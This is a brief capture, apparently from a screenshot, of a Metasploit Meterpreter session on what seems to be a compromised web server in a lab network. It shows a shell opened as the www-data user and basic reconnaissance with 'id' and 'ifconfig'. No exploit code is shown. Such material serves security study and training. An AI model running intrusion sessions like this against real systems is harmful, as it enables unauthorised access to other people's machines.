 meterpreter > shell
Process 1834 created.
Channel 2 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ifcocnfig
/bin/sh: ifcocnfig: not found
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:9f:c4:44
inet addr:192.168.3.103 Bcast:192.168.3.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe9f:c444/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4450 errors:0 dropped:0 overruns:0 frame:0
TX packets:3896 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:786866 (768.4 KiB) TX bytes:952625 (930.2 KiB)
Raw Params Headers Hex